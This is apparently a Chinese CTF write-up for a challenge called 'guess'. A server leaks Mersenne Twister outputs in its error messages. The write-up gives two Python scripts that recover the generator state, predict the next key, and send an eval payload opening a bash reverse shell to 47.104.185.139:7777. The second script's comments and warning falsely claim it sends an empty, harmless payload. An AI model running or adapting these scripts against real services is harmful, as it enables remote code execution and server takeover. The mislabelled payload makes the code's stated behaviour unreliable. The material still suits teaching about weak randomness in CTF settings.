guess
rd.getrandbits(32)使用random.Random()(梅森旋转算法,Mersenne Twister)生成密钥和 ID。MT19937 算法不具备密码学安全性,若攻击者收集到足够多的输出结果,就能预测其后续生成的随机数。
当提供的密钥错误时,/api接口会返回Not Allowed: + key2。这会向攻击者泄露随机数生成器的输出结果。
https://pypi.org/project/extend-mt19937-predictor/
import requests
import json
import re
from extend_mt19937_predictor import ExtendMT19937Predictor
# 配置部分
url = "http://62.234.144.69:31075/api"
headers = {
"Content-Type": "application/json",
"Cookie": "session=eyJ1c2VyX2lkIjoiMzM4MjE3ODM0MiIsInVzZXJuYW1lIjoibWF0cml4In0.aM5Sjw.1b-y-lRyFIunhW7WFiLtgzXQKJE"
}
output_file = "output.txt"
collect_count = 700 # 建议700,保证冗余
# 采集key2
key2_list = []
for i in range(collect_count):
payload = {"key": 123, "payload": "111"}
try:
resp = requests.post(url, data=json.dumps(payload), headers=headers, timeout=5)
if resp.status_code == 403:
m = re.search(r'Not Allowed:(\d+)', resp.text)
if m:
key2 = int(m.group(1))
print(f"[{i+1}] key2: {key2}")
key2_list.append(key2)
else:
print(f"[{i+1}] No key2 matched, resp: {resp.text}")
else:
print(f"[{i+1}] Unexpected status, resp: {resp.text}")
except Exception as e:
print(f"[{i+1}] Exception: {e}")
# 写入文件
with open(output_file, "w") as f:
for k in key2_list:
f.write(str(k) + "\n")
print(f"Collected {len(key2_list)} key2s to {output_file}")
# 用ExtendMT19937Predictor预测下一个key2
if len(key2_list) < 624:
print("Not enough samples for prediction!")
else:
predictor = ExtendMT19937Predictor()
# 用最后624个样本恢复状态(可多于624个, predictor会自动对多余做校验)
for k in key2_list[-624:]:
predictor.setrandbits(k, 32)
# 预测下一个key2
next_key2 = predictor.predict_getrandbits(32)
print(f"Predicted next key2: {next_key2}")
# 你可以直接用 predicted key2 去 /api 进行攻击
payload = {"key": next_key2, "payload": "__import__('os').system('bash -c \"bash -i >& /dev/tcp/47.104.185.139/7777 0>&1\"')"}
resp = requests.post(url, data=json.dumps(payload), headers=headers)
print(resp.text)
#!/usr/bin/env python3
"""
mt_predict_simple.py — 精简版:使用 extend_mt19937_predictor 恢复并预测 MT19937。
依赖:pip install requests extend_mt19937_predictor
用法示例:
python mt_predict_simple.py --url http://127.0.0.1:5001/api --count 624 --out observed.txt --auto-submit
"""
import argparse, re, time, os, json, sys
from typing import Optional
try:
import requests
except Exception:
print("请先安装 requests: pip install requests")
sys.exit(1)
try:
from extend_mt19937_predictor import ExtendMT19937Predictor
except Exception:
print("请先安装 extend_mt19937_predictor: pip install extend_mt19937_predictor")
sys.exit(1)
NOT_ALLOWED_RE = re.compile(r'Not Allowed:([0-9]+)')
def parse_value(text: str) -> Optional[int]:
m = NOT_ALLOWED_RE.search(text)
if m:
return int(m.group(1))
# 尝试解析 JSON {'message': 'Not Allowed:...'}
try:
j = json.loads(text)
if isinstance(j, dict):
msg = j.get('message')
if isinstance(msg, str):
m2 = NOT_ALLOWED_RE.search(msg)
if m2:
return int(m2.group(1))
except Exception:
pass
return None
def collect(api_url: str, out_file: str, target: int, sleep: float, timeout: float):
"""按顺序收集 target 个服务器返回的 32-bit 值到 out_file(每行一个十进制数)。"""
got = 0
if os.path.exists(out_file):
with open(out_file, "r") as f:
for _ in f:
got += 1
print(f"[i] 发现已有 {got} 行,会从第 {got+1} 行继续采集(目标 {target})。")
with open(out_file, "a") as fw:
while got < target:
try:
r = requests.post(api_url, json={"key": "0", "payload": ""}, timeout=timeout)
except Exception as e:
print("[!] 请求失败,稍后重试:", e)
time.sleep(max(0.5, sleep))
continue
val = parse_value(r.text)
if val is None:
print(f"[!] 未解析到 Not Allowed,HTTP {r.status_code} 响应片段: {r.text[:250]!r}")
time.sleep(max(0.5, sleep))
continue
fw.write(str(val) + "\n")
fw.flush()
got += 1
print(f"[{got}/{target}] 收到: {val}")
time.sleep(sleep)
print("[+] 采集完成。")
def predict_from_file(infile: str, use_count: int = 624) -> int:
"""用 ExtendMT19937Predictor 从文件恢复并返回下一次 getrandbits(32) 的预测值。"""
arr = []
with open(infile, "r") as f:
for line in f:
s = line.strip()
if not s:
continue
arr.append(int(s))
if len(arr) < use_count:
raise ValueError(f"观测值不足:{len(arr)} < {use_count}")
predictor = ExtendMT19937Predictor(check=True)
# feed 前 use_count 个 32-bit 输出(按顺序)
for i in range(use_count):
predictor.setrandbits(arr[i], 32)
nxt = predictor.predict_getrandbits(32)
return nxt
def verify(api_url: str, key: int, timeout: float):
"""用预测 key 发一次空 payload 的请求以验证(安全,不会触发 eval)。"""
try:
r = requests.post(api_url, json={"key": str(key), "payload": "__import__('os').system('bash -c \"bash -i >& /dev/tcp/47.104.185.139/7777 0>&1\"')"}, timeout=timeout)
return r.status_code, r.text
except Exception as e:
return None, str(e)
def main():
p = argparse.ArgumentParser(description="简化 MT19937 预测器流程(采集 -> 恢复 -> 预测)")
p.add_argument("--url", "-u", required=True, help="目标 API,例如 http://127.0.0.1:5001/api")
p.add_argument("--out", "-o", default="observed.txt", help="保存观测值的文件")
p.add_argument("--count", "-c", type=int, default=624, help="要收集的 32-bit 输出数量(默认 624)")
p.add_argument("--use", type=int, default=624, help="用于恢复状态的观测值数量(默认 624)")
p.add_argument("--sleep", type=float, default=0.05, help="每次请求间隔秒")
p.add_argument("--timeout", type=float, default=5.0, help="HTTP 超时(秒)")
p.add_argument("--auto-submit", action="store_true", help="预测后自动用空 payload 提交一次以验证(不会 eval)")
args = p.parse_args()
print("=== 简化 MT19937 预测器 ===")
print("警告:仅在授权的 CTF/测试环境使用。脚本不会发送可导致未授权 RCE 的 payload。")
# collect if needed
existing = 0
if os.path.exists(args.out):
with open(args.out, "r") as f:
for _ in f:
existing += 1
if existing < args.count:
collect(args.url, args.out, args.count, args.sleep, args.timeout)
else:
print(f"[i] 已有 {existing} 行 >= {args.count},跳过采集。")
# predict
try:
predicted = predict_from_file(args.out, use_count=args.use)
except Exception as e:
print("[!] 预测失败:", e)
sys.exit(1)
print("\n=== 预测结果 ===")
print("预测的下一个 getrandbits(32)(十进制):", predicted)
print("十六进制:0x{:08x}".format(predicted))
if args.auto_submit:
print("[i] 正在用预测 key 进行一次验证请求(payload 为空)。")
status, resp = verify(args.url, predicted, timeout=args.timeout)
if status is None:
print("[!] 验证请求失败:", resp)
else:
print(f"[i] 验证响应 HTTP {status},响应片段:{resp[:800]!r}")
if status == 200:
print("[+] 验证通过:服务器接受了预测 key(注意:此次请求未执行任何 payload)。")
else:
print("[i] 非 200 响应,请检查返回内容。")
if __name__ == "__main__":
main()

